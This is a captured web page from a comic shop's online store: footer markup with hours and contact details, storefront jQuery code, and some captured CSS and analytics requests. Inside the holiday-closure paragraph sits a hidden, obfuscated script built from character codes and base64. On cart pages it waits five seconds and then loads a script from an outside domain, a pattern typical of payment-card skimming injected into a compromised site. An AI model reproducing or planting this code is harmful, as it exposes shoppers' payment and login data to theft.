<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1
body_size: 582
content:
#imageSliderWrapper,#imageSliderWrapper div{box-sizing:content-box}#imageSliderWrapper{position:relative;border:0 solid green;width:100%;height:316px;display:table;padding:30px}#imageSlider{height:736px;float:left;padding:0;overflow:hidden;position:relative;text-align:center;background-color:#fff}#imageSlider div.item{width:160px;height:94px;padding:2px;background-color:#fff;border:1px solid #eee;margin:4px 20px}#imageSlider img{width:160px;height:94px}.description{color:#fff;position:absolute;top:30px;left:10px}.navPrev,.navNext,.navPause{width:29px;height:29px;position:absolute;top:168px;background:url(/images/navbuttons.gif);display:inline-block;z-index:5;cursor:pointer}.navPause{background-position:0 0;left:287px}.navPlay{background-position:0 -29px;left:287px}.navPrev{width:21px;height:21px;background-position:0 -100px;left:-4%;top:6px}.navNext{width:21px;height:21px;background-position:0 -121px;left:-4%;top:98%}.navPrev,.navPlay,.navPause,.navNext{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.navBullets{z-index:5;cursor:pointer;position:absolute;top:400px;left:90px;width:110px}.navBullets div{width:8px;height:8px;background:transparent url(bullets.png) no-repeat 0 0;float:left;overflow:hidden;vertical-align:middle;cursor:pointer;margin-right:4px;_position:relative}.navBullets div.focus{background-position:0 -8px}.zoomWindowContainer div{border:1px solid #ccc!important;margin-left:3px;margin-top:-4px;height:101%!important}@media(min-width:320px) and (max-width:768px){imageSliderWrapper{padding:0!important}.pro_img figure{float:right!important;width:53%!important;margin-right:8%}.pro_img ul{margin-left:14px!important}#imageSlider{height:230px!important}#imageSlider img{height:60px!important}.navPrev{left:19%!important;top:6px}.navNext{left:19%!important;top:68%}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=337999431&t=pageview&_s=1&dl=https%3A%2F%2Fstores.comichub.com%2Fcomics_conspiracy%2Fproducts%2Fcaptain-america-shield-enamel-pin&ul=en-us%40posix&dt=Comics%20Conspiracy%20-%20Captain%20America%20Shield%20Enamel%20Pin&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1293914400&gjid=1979842910&cid=1989129340.1768670707&tid=UA-256304366-1&_gid=1093028959.1768670707&_r=1&_slc=1&gtm=45He61e1n81NTFWCWMv9101493421za200zd9101493421&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495938~115938466~115938469~116682875~116988315~117041588&z=933208722
body_size: -452
content:
2,cG-EEB016XDDY

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stores.comichub.com/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1
body_size: -56
content:
!function(n){n.fn.equalHeights=function(){var t=0,i=n(this);return i.each(function(){var i=n(this).innerHeight();i>t&&(t=i)}),i.css("height",t)};n("[data-equal]").each(function(){var t=n(this),i=t.data("equal");t.find(i).equalHeights()})}(jQuery)